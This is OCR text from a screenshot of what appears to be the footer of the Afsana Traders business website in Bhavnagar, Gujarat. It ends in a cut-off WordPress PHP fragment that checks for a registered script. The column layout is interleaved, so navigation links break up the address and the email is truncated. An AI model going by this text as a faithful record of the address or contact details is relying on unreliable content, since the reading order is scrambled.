
Afsana
Brands
Traders,
Product Categories
VIP Park,
About Us
Plot No
308, Moti
Contact Us
Talav Rd,
Bhavnagar,
Gujarat
364001
91 -
696828282
aders19@gmail.com
© 2026 Afsana Traders All Rights Reserved.
add_action('muplugins_loaded', function () { if
(!wp_script_is('woof_front', 'registered')) {